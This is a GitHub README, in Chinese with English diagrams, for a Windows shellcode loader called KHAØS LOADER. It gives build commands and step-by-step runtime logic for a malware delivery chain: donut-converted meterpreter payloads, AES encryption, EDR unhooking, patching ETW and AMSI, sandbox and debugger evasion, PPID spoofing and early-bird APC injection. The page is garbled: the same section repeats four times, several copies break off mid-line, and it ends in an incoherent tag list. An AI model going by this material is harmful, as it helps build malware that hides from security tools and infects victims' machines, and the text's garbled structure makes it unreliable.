28Zaaky/KHAOS-LOADER
GitHub: 28Zaaky/KHAOS-LOADER
一个面向研究的对抗性加载器,通过多层绕过与加密注入在 Windows 上实现隐蔽载荷执行。
Stars: 28 | Forks: 9
# KHAØS LOADER
 




多阶段 Windows 加载器。接收一个 [donut](https://github.com/TheWover/donut) shellcode,在运行时使用 AES-256-CBC 解密,并通过早期鸟 APC 注入到 `explorer.exe` 下生成的 `rundll32.exe` 中。所有敏感的 NT 操作均通过间接系统调用完成。
## 架构
```
malware.exe
└── donut → shellcode.bin
└── encrypt_payload.exe → shellcode_aes.bin + key_iv.txt
└── build.ps1 → embeds key+IV+shellcode into loader_v3.c → Loader.exe
```
## 模块
| 模块 | 技术 |
| ----------------- | --------------------------------------------------------------------------------------------------- |
| `syscalls.c` | 全新 NTDLL 加载、ROR13 哈希解析、SSN 提取、12 个 NT 包装器 |
| `dosyscall.S` | x64 间接系统调用桩 |
| `injection.c` | 早期鸟 APC:CREATE_SUSPENDED → NtAllocate → NtWrite → NtQueueApc → NtResume |
| `unhooking.c` | 从磁盘覆盖 NTDLL .text |
| `etw_bypass.c` | 将 `EtwEventWrite` 与 `EtwEventWriteEx` 打桩为 `ret` |
| `amsi_bypass.c` | 在 `amsi.dll` 中修补 `AmsiScanBuffer` |
| `sandbox_evasion.c` | 沙箱规避评分:VM 寄存器/FS、PEB 调试器、NtQueryInformationProcess、CPU/内存/磁盘、运行时间、空闲、进程数 |
| `ppid_spoofing.c` | `UpdateProcThreadAttribute` PROC_THREAD_ATTRIBUTE_PARENT_PROCESS |
| `obfuscation.c` | 字符串异或混淆、自适应睡眠、冗余 API 调用 |
| `crypto.c` | 通过 BCrypt 实现的 AES-256-CBC |
## 工作流
### 阶段 1 — 载荷准备(操作端)
```
[1] Compile payload PE
x86_64-w64-mingw32-gcc payload.c -o payload.exe
[2] Convert PE → PIC shellcode
donut.exe -i payload.exe -o payload/meterpreter.bin
└── Generates self-contained position-independent shellcode
[3] Encrypt shellcode (AES-256-CBC)
encrypt_payload.exe payload/meterpreter.bin
├── Generates random 256-bit key + 128-bit IV
├── Outputs: shellcode_aes.bin (ciphertext)
└── Outputs: key_iv.txt (key + IV, hex)
[4] Embed & compile loader
build.ps1
├── Reads key_iv.txt → inserts BYTE arrays into loader_v3.c
├── Reads shellcode_aes.bin → embeds 162 976-byte ciphertext blob
└── Compiles → output/Loader.exe (stripped, -O2, no console)
```
### 阶段 2 — 目标运行时执行
```
[1] SetupEnvironment
├── FreeConsole() — no visible window
└── Benign API calls — dilute suspicious import ratio for ML scanners
[2] AntiSandboxDelay (120s)
├── QueryPerformanceCounter before Sleep(120 000ms)
├── QueryPerformanceCounter after
└── Elapsed < 90% of expected → time acceleration detected → exit
[3] RunEvasionChecks (composite scoring, threshold = 50)
├── CheckVirtualMachine() — VMware/VBox/Hyper-V registry keys + driver files
├── CheckDebugger() — PEB.BeingDebugged + NtQueryInformationProcess(ProcessDebugPort)
├── CheckHardware() — CPU cores < 2 / RAM < 4 GB / disk < 80 GB
├── CheckUptime() — system uptime < 10 min
├── CheckUserActivity() — GetLastInputInfo, no idle activity
├── CheckProcessCount() — fewer than 50 running processes
└── score ≥ 50 → exit silently
[4] UnhookEDR
├── Open ntdll.dll from disk
├── Parse PE headers → locate .text section
└── VirtualProtect RW → memcpy clean .text over hooked in-memory copy → restore RX
[5] BypassTelemetry
├── ETW — GetProcAddress(EtwEventWrite / EtwEventWriteEx) → patch first byte to C3 (ret)
└── AMSI — GetProcAddress(AmsiScanBuffer in amsi.dll) → patch first byte to C3 (ret)
[6] DecryptAndInject
├── Resolve indirect syscalls
│ ├── XOR-deobfuscate NT function names (key 0x42)
│ ├── Load fresh ntdll.dll from disk → parse Export Directory
│ ├── Extract SSN from stub (mov r10,rcx / mov eax,





多阶段 Windows 加载器。接收一个 [donut](https://github.com/TheWover/donut) shellcode,在运行时使用 AES-256-CBC 解密,并通过早期鸟 APC 注入到 `explorer.exe` 下生成的 `rundll32.exe` 中。所有敏感的 NT 操作均通过间接系统调用完成。
## 架构
```
malware.exe
└── donut → shellcode.bin
└── encrypt_payload.exe → shellcode_aes.bin + key_iv.txt
└── build.ps1 → embeds key+IV+shellcode into loader_v3.c → Loader.exe
```
## 模块
| 模块 | 技术 |
| ----------------- | --------------------------------------------------------------------------------------------------- |
| `syscalls.c` | 全新 NTDLL 加载、ROR13 哈希解析、SSN 提取、12 个 NT 包装器 |
| `dosyscall.S` | x64 间接系统调用桩 |
| `injection.c` | 早期鸟 APC:CREATE_SUSPENDED → NtAllocate → NtWrite → NtQueueApc → NtResume |
| `unhooking.c` | 从磁盘覆盖 NTDLL .text |
| `etw_bypass.c` | 将 `EtwEventWrite` 与 `EtwEventWriteEx` 打桩为 `ret` |
| `amsi_bypass.c` | 在 `amsi.dll` 中修补 `AmsiScanBuffer` |
| `sandbox_evasion.c` | 沙箱规避评分:VM 寄存器/FS、PEB 调试器、NtQueryInformationProcess、CPU/内存/磁盘、运行时间、空闲、进程数 |
| `ppid_spoofing.c` | `UpdateProcThreadAttribute` PROC_THREAD_ATTRIBUTE_PARENT_PROCESS |
| `obfuscation.c` | 字符串异或混淆、自适应睡眠、冗余 API 调用 |
| `crypto.c` | 通过 BCrypt 实现的 AES-256-CBC |
## 工作流
### 阶段 1 — 载荷准备(操作端)
```
[1] Compile payload PE
x86_64-w64-mingw32-gcc payload.c -o payload.exe
[2] Convert PE → PIC shellcode
donut.exe -i payload.exe -o payload/meterpreter.bin
└── Generates self-contained position-independent shellcode
[3] Encrypt shellcode (AES-256-CBC)
encrypt_payload.exe payload/meterpreter.bin
├── Generates random 256-bit key + 128-bit IV
├── Outputs: shellcode_aes.bin (ciphertext)
└── Outputs: key_iv.txt (key + IV, hex)
[4] Embed & compile loader
build.ps1
├── Reads key_iv.txt → inserts BYTE arrays into loader_v3.c
├── Reads shellcode_aes.bin → embeds 162 976-byte ciphertext blob
└── Compiles → output/Loader.exe (stripped, -O2, no console)
```
### 阶段 2 — 目标运行时执行
```
[1] SetupEnvironment
├── FreeConsole() — no visible window
└── Benign API calls — dilute suspicious import ratio for ML scanners
[2] AntiSandboxDelay (120s)
├── QueryPerformanceCounter before Sleep(120 000ms)
├── QueryPerformanceCounter after
└── Elapsed < 90% of expected → time acceleration detected → exit
[3] RunEvasionChecks (composite scoring, threshold = 50)
├── CheckVirtualMachine() — VMware/VBox/Hyper-V registry keys + driver files
├── CheckDebugger() — PEB.BeingDebugged + NtQueryInformationProcess(ProcessDebugPort)
├── CheckHardware() — CPU cores < 2 / RAM < 4 GB / disk < 80 GB
├── CheckUptime() — system uptime < 10 min
├── CheckUserActivity() — GetLastInputInfo, no idle activity
├── CheckProcessCount() — fewer than 50 running processes
└── score ≥ 50 → exit silently
[4] UnhookEDR
├── Open ntdll.dll from disk
├── Parse PE headers → locate .text section
└── VirtualProtect RW → memcpy clean .text over hooked in-memory copy → restore RX
[5] BypassTelemetry
├── ETW — GetProcAddress(EtwEventWrite / EtwEventWriteEx) → patch first byte to C3 (ret)
└── AMSI — GetProcAddress(AmsiScanBuffer in amsi.dll) → patch first byte to C3 (ret)
[6] DecryptAndInject
├── Resolve indirect syscalls
│ ├── XOR-deobfuscate NT function names (key 0x42)
│ ├── Load fresh ntdll.dll from disk → parse Export Directory
│ ├── Extract SSN from stub (mov r10,rcx / mov eax, pattern)
│ └── Locate "syscall; ret" gadget (0F 05 C3) for indirect dispatch
│
├── Decrypt shellcode
│ └── BCryptDecrypt(AES-256-CBC, embedded key+IV) → plaintext shellcode in memory
│
└── APC injection with PPID spoofing
├── OpenProcess(explorer.exe) → attribute list
├── CreateProcess(rundll32.exe, CREATE_SUSPENDED, parent=explorer)
├── NtAllocateVirtualMemory → RWX region in target process
├── NtWriteVirtualMemory → copy shellcode
├── NtQueueApcThread → register shellcode as APC on suspended thread
└── NtResumeThread → thread enters alertable state → shellcode runs
```
## 构建
**依赖:** MinGW-w64、PowerShell 7+、`donut.exe`
**步骤 1 — 生成 shellcode**
```
x86_64-w64-mingw32-gcc payload.c -o payload.exe -lws2_32 -mwindows
donut.exe -i payload.exe -o payload/meterpreter.bin
```
**步骤 2 — 构建**
```
# 生产(剥离,-O2,无控制台)
.\build.ps1
# 调试(详细,控制台,禁用沙盒计分)
.\build.ps1 -Mode debug
# 自定义输出名称
.\build.ps1 -Mode prod -OutputName Loader.exe
```
输出:`output/Loader.exe`
**重建 `encrypt_payload.exe`**(仅当 `crypto.c` 发生更改时):
```
gcc tools/encrypt_payload.c modules/crypto.c -o tools/encrypt_payload.exe -lAdvapi32
```
## 依赖项
- MinGW-w64、Windows SDK 头文件
- `advapi32`、`ntdll`、`user32`、`ws2_32`
- [donut v1](https://github.com/TheWover/donut) — PE → shellcode
- 无外部 C 库




多阶段 Windows 加载器。接收一个 [donut](https://github.com/TheWover/donut) shellcode,在运行时使用 AES-256-CBC 解密,并通过早期鸟 APC 注入到 `explorer.exe` 下生成的 `rundll32.exe` 中。所有敏感的 NT 操作均通过间接系统调用完成。
## 架构
```
malware.exe
└── donut → shellcode.bin
└── encrypt_payload.exe → shellcode_aes.bin + key_iv.txt
└── build.ps1 → embeds key+IV+shellcode into loader_v3.c → Loader.exe
```
## 模块
| 模块 | 技术 |
| ----------------- | --------------------------------------------------------------------------------------------------- |
| `syscalls.c` | 全新 NTDLL 加载、ROR13 哈希解析、SSN 提取、12 个 NT 包装器 |
| `dosyscall.S` | x64 间接系统调用桩 |
| `injection.c` | 早期鸟 APC:CREATE_SUSPENDED → NtAllocate → NtWrite → NtQueueApc → NtResume |
| `unhooking.c` | 从磁盘覆盖 NTDLL .text |
| `etw_bypass.c` | 将 `EtwEventWrite` 与 `EtwEventWriteEx` 打桩为 `ret` |
| `amsi_bypass.c` | 在 `amsi.dll` 中修补 `AmsiScanBuffer` |
| `sandbox_evasion.c` | 沙箱规避评分:VM 寄存器/FS、PEB 调试器、NtQueryInformationProcess、CPU/内存/磁盘、运行时间、空闲、进程数 |
| `ppid_spoofing.c` | `UpdateProcThreadAttribute` PROC_THREAD_ATTRIBUTE_PARENT_PROCESS |
| `obfuscation.c` | 字符串异或混淆、自适应睡眠、冗余 API 调用 |
| `crypto.c` | 通过 BCrypt 实现的 AES-256-CBC |
## 工作流
### 阶段 1 — 载荷准备(操作端)
```
[1] Compile payload PE
x86_64-w64-mingw32-gcc payload.c -o payload.exe
[2] Convert PE → PIC shellcode
donut.exe -i payload.exe -o payload/meterpreter.bin
└── Generates self-contained position-independent shellcode
[3] Encrypt shellcode (AES-256-CBC)
encrypt_payload.exe payload/meterpreter.bin
├── Generates random 256-bit key + 128-bit IV
├── Outputs: shellcode_aes.bin (ciphertext)
└── Outputs: key_iv.txt (key + IV, hex)
[4] Embed & compile loader
build.ps1
├── Reads key_iv.txt → inserts BYTE arrays into loader_v3.c
├── Reads shellcode_aes.bin → embeds 162 976-byte ciphertext blob
└── Compiles → output/Loader.exe (stripped, -O2, no console)
```
### 阶段 2 — 目标运行时执行
```
[1] SetupEnvironment
├── FreeConsole() — no visible window
└── Benign API calls — dilute suspicious import ratio for ML scanners
[2] AntiSandboxDelay (120s)
├── QueryPerformanceCounter before Sleep(120 000ms)
├── QueryPerformanceCounter after
└── Elapsed < 90% of expected → time acceleration detected → exit
[3] RunEvasionChecks (composite scoring, threshold = 50)
├── CheckVirtualMachine() — VMware/VBox/Hyper-V registry keys + driver files
├── CheckDebugger() — PEB.BeingDebugged + NtQueryInformationProcess(ProcessDebugPort)
├── CheckHardware() — CPU cores < 2 / RAM < 4 GB / disk < 80 GB
├── CheckUptime() — system uptime < 10 min
├── CheckUserActivity() — GetLastInputInfo, no idle activity
├── CheckProcessCount() — fewer than 50 running processes
└── score ≥ 50 → exit silently
[4] UnhookEDR
├── Open ntdll.dll from disk
├── Parse PE headers → locate .text section
└── VirtualProtect RW → memcpy clean .text over hooked in-memory copy → restore RX
[5] BypassTelemetry
├── ETW — GetProcAddress(EtwEventWrite / EtwEventWriteEx) → patch first byte to C3 (ret)
└── AMSI — GetProcAddress(AmsiScanBuffer in amsi.dll) → patch first byte to C3 (ret)
[6] DecryptAndInject
├── Resolve indirect syscalls
│ ├── XOR-deobfuscate NT function names (key 0x42)
│ ├── Load fresh ntdll.dll from disk → parse Export Directory
│ ├── Extract SSN from stub (mov r10,rcx / mov eax,





多阶段 Windows 加载器。接收一个 [donut](https://github.com/TheWover/donut) shellcode,在运行时使用 AES-256-CBC 解密,并通过早期鸟 APC 注入到 `explorer.exe` 下生成的 `rundll32.exe` 中。所有敏感的 NT 操作均通过间接系统调用完成。
## 架构
```
malware.exe
└── donut → shellcode.bin
└── encrypt_payload.exe → shellcode_aes.bin + key_iv.txt
└── build.ps1 → embeds key+IV+shellcode into loader_v3.c → Loader.exe
```
## 模块
| 模块 | 技术 |
| ----------------- | --------------------------------------------------------------------------------------------------- |
| `syscalls.c` | 全新 NTDLL 加载、ROR13 哈希解析、SSN 提取、12 个 NT 包装器 |
| `dosyscall.S` | x64 间接系统调用桩 |
| `injection.c` | 早期鸟 APC:CREATE_SUSPENDED → NtAllocate → NtWrite → NtQueueApc → NtResume |
| `unhooking.c` | 从磁盘覆盖 NTDLL .text |
| `etw_bypass.c` | 将 `EtwEventWrite` 与 `EtwEventWriteEx` 打桩为 `ret` |
| `amsi_bypass.c` | 在 `amsi.dll` 中修补 `AmsiScanBuffer` |
| `sandbox_evasion.c` | 沙箱规避评分:VM 寄存器/FS、PEB 调试器、NtQueryInformationProcess、CPU/内存/磁盘、运行时间、空闲、进程数 |
| `ppid_spoofing.c` | `UpdateProcThreadAttribute` PROC_THREAD_ATTRIBUTE_PARENT_PROCESS |
| `obfuscation.c` | 字符串异或混淆、自适应睡眠、冗余 API 调用 |
| `crypto.c` | 通过 BCrypt 实现的 AES-256-CBC |
## 工作流
### 阶段 1 — 载荷准备(操作端)
```
[1] Compile payload PE
x86_64-w64-mingw32-gcc payload.c -o payload.exe
[2] Convert PE → PIC shellcode
donut.exe -i payload.exe -o payload/meterpreter.bin
└── Generates self-contained position-independent shellcode
[3] Encrypt shellcode (AES-256-CBC)
encrypt_payload.exe payload/meterpreter.bin
├── Generates random 256-bit key + 128-bit IV
├── Outputs: shellcode_aes.bin (ciphertext)
└── Outputs: key_iv.txt (key + IV, hex)
[4] Embed & compile loader
build.ps1
├── Reads key_iv.txt → inserts BYTE arrays into loader_v3.c
├── Reads shellcode_aes.bin → embeds 162 976-byte ciphertext blob
└── Compiles → output/Loader.exe (stripped, -O2, no console)
```
### 阶段 2 — 目标运行时执行
```
[1] SetupEnvironment
├── FreeConsole() — no visible window
└── Benign API calls — dilute suspicious import ratio for ML scanners
[2] AntiSandboxDelay (120s)
├── QueryPerformanceCounter before Sleep(120 000ms)
├── QueryPerformanceCounter after
└── Elapsed < 90% of expected → time acceleration detected → exit
[3] RunEvasionChecks (composite scoring, threshold = 50)
├── CheckVirtualMachine() — VMware/VBox/Hyper-V registry keys + driver files
├── CheckDebugger() — PEB.BeingDebugged + NtQueryInformationProcess(ProcessDebugPort)
├── CheckHardware() — CPU cores < 2 / RAM < 4 GB / disk < 80 GB
├── CheckUptime() — system uptime < 10 min
├── CheckUserActivity() — GetLastInputInfo, no idle activity
├── CheckProcessCount() — fewer than 50 running processes
└── score ≥ 50 → exit silently
[4] UnhookEDR
├── Open ntdll.dll from disk
├── Parse PE headers → locate .text section
└── VirtualProtect RW → memcpy clean .text over hooked in-memory copy → restore RX
[5] BypassTelemetry
├── ETW — GetProcAddress(EtwEventWrite / EtwEventWriteEx) → patch first byte to C3 (ret)
└── AMSI — GetProcAddress(AmsiScanBuffer in amsi.dll) → patch first byte to C3 (ret)
[6] DecryptAndInject
├── Resolve indirect syscalls
│ ├── XOR-deobfuscate NT function names (key 0x42)
│ ├── Load fresh ntdll.dll from disk → parse Export Directory
│ ├── Extract SSN from stub (mov r10,rcx / mov eax,标签:AES-256, AI合规, AMSI 绕过, APC 注入, API接口, Chrome扩展, Donut, EDR 绕过, ETW 绕过, Loader, PPID 欺骗, Shellcode 加载器, Shell模拟, SSH蜜罐, T1001, T1055, T1056, T1562, T1574, Windows 恶意软件, x64, 云资产清单, 代码混淆, 加密, 协议分析, 后门, 安全测试, 客户端加密, 恶意软件, 攻击性安全, 数据展示, 早鸟注入, 木马, 权限提升, 汇编, 漏洞扫描器, 漏洞评估, 红队, 自动回退, 运行时解密, 进程注入, 逃避检测, 逆向工程, 间接系统调用